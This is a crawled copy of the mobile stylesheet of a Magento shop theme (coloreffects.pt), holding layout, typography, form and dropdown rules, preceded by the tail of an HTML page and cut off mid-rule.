zSJdA0YLk-YCaIQzpTmzZX8cJ6Hrh3aAbOymBYIYU_aSWN1H5T7btvnWjtXbHQqdKlrJ9qvzvx2i0BEyg\x22,1763727053554]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/css/styles-m.css
body_size: 79621
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  border: 0;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: #f0f0f0;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
h3 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
h4 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h5 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.2rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h6 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #5082cc;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #5082cc;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #333333;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #5082cc;
  text-decoration: underline;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: #f0f0f0;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: #f0f0f0;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f0f0f0;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 10px;
  padding: 10px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 10px;
}
button,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active,
.cart.table-wrapper .actions-toolbar > .action:focus,
.cart.table-wrapper .actions-toolbar > .action:active,
.action-gift:focus,
.action-gift:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
button:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.action-gift:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
button.disabled,
button[disabled],
fieldset[disabled] button,
.cart.table-wrapper .actions-toolbar > .action.disabled,
.cart.table-wrapper .actions-toolbar > .action[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action,
.action-gift.disabled,
.action-gift[disabled],
fieldset[disabled] .action-gift {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner,
.cart.table-wrapper .actions-toolbar > .action::-moz-focus-inner,
.action-gift::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type="datetime"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #c2c2c2;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #c2c2c2;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 5px 10px 4px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple="multiple"] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: auto;
  line-height: 1.42857143;
  margin: 0;
  padding: 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #c2c2c2;
}
textarea::-webkit-input-placeholder {
  color: #c2c2c2;
}
textarea:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error[generated] {
  color: #e02b27;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: 0 0 3px 1px #68a8e0;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 3px;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active,
.product-info-main .action.tocompare:focus,
.product-info-main .action.tocompare:active,
.product-options-bottom .action.tocompare:focus,
.product-options-bottom .action.tocompare:active,
.product-info-main .action.towishlist:focus,
.product-info-main .action.towishlist:active,
.product-options-bottom .action.towishlist:focus,
.product-options-bottom .action.towishlist:active,
.block-bundle-summary .action.towishlist:focus,
.block-bundle-summary .action.towishlist:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.product-info-main .action.tocompare:hover,
.product-options-bottom .action.tocompare:hover,
.product-info-main .action.towishlist:hover,
.product-options-bottom .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.disabled,
.bundle-options-container .block-bundle-summary .product-addto-links > .action[disabled],
fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare.disabled,
.product-info-main .action.tocompare[disabled],
fieldset[disabled] .product-info-main .action.tocompare,
.product-options-bottom .action.tocompare.disabled,
.product-options-bottom .action.tocompare[disabled],
fieldset[disabled] .product-options-bottom .action.tocompare,
.product-info-main .action.towishlist.disabled,
.product-info-main .action.towishlist[disabled],
fieldset[disabled] .product-info-main .action.towishlist,
.product-options-bottom .action.towishlist.disabled,
.product-options-bottom .action.towishlist[disabled],
fieldset[disabled] .product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist.disabled,
.block-bundle-summary .action.towishlist[disabled],
fieldset[disabled] .block-bundle-summary .action.towishlist {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus,
.product-info-main .action.tocompare:hover,
.product-info-main .action.tocompare:active,
.product-info-main .action.tocompare:focus,
.product-options-bottom .action.tocompare:hover,
.product-options-bottom .action.tocompare:active,
.product-options-bottom .action.tocompare:focus,
.product-info-main .action.towishlist:hover,
.product-info-main .action.towishlist:active,
.product-info-main .action.towishlist:focus,
.product-options-bottom .action.towishlist:hover,
.product-options-bottom .action.towishlist:active,
.product-options-bottom .action.towishlist:focus,
.block-bundle-summary .action.towishlist:hover,
.block-bundle-summary .action.towishlist:active,
.block-bundle-summary .action.towishlist:focus {
  text-decoration: none;
}
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 10px 5px 0;
}
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  width: 100%;
}
.products-list .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.products-list .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.login-container .block .block-title {
  font-size: 1.8rem;
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.login-container .block .block-title strong {
  font-weight: 500;
}
.abs-account-blocks .block-title,
.block-compare .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-account-blocks .block-title > strong,
.block-compare .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.widget .block-title > strong,
.block-wishlist .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 10px;
}
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.cart.table-wrapper .col.qty .input-text,
.account .table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .control .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete,
.filtered .item .action.remove {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.table-comparison .cell.remove .action.delete > span,
.block-compare .action.delete > span,
.filtered .item .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before,
.filtered .item .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 15px;
  color: #303030;
  content: '\e616';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before,
.filtered .item .action.remove:hover:before {
  color: #303030;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before,
.filtered .item .action.remove:active:before {
  color: #303030;
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: underline;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: underline;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: underline;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  left: 10px;
  margin-left: 70%;
  position: absolute;
  top: 31px;
  width: auto;
}
.form-giftregistry-share .fieldset,
.form-giftregistry-edit .fieldset,
.form-add-invitations .fieldset,
.form-create-return .fieldset,
.form.send.friend .fieldset {
  margin-bottom: 50px;
}
.form-giftregistry-share .fieldset .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .field:not(.choice) .control,
.form-add-invitations .fieldset .field:not(.choice) .control,
.form-create-return .fieldset .field:not(.choice) .control,
.form.send.friend .fieldset .field:not(.choice) .control {
  width: 70%;
}
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary {
  float: left;
}
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add {
  margin-top: 30px;
}
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
